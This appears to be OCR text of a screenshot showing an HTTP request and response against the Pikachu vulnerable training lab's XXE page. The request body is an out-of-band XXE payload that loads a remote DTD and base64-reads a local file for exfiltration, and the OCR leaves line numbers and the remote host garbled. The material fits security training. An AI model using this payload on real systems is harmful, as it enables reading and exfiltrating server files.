 1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 192.168.1.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 218
9 Origin: http://192.168.1.100
0 Connection: close
1 Referer: http://192.168.1.100/pikachu/vul/xxe/xxe_1.php
2 Cookie: PHPSESSID=b1131e7340ab76524f8bdd9ebf2b7187
3 Upgrade-Insecure-Requests: 1
4
5
6 <!DOCTYPE message [
7 <!ENTITY % remote SYSTEM "http:/ 7/test.dtd">
8 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///C:/test.txt">
9 %remote;
0 %send;
1 ]>
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 10 Oct 2020 09:35:35 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.2.17
7 Content-Length: 32447
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
13 <meta charset="utf-8" />
14 <title>Get the pikachu</title>
15
16 <meta name="description" content="overview &amp; stats" />
17 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
18
19 <!-- bootstrap & fontawesome -->
20 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" / >
21 <link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/font-awesome.min.css" />
22
23 <!-- page specific plugin styles -->
24
25 <!-- text fonts -->
26 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com.css" />
27
28 <!-- ace styles -->
29 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="ace-main-stylesheet" id="
main-ace-style" />
30
31 <!--[if lte IE 9]>
32 <link rel="stylesheet" href="../../assets/css/ace-part2.min.css" class="ace-main-stylesheet" />
33 <![endif]-->
安全鸭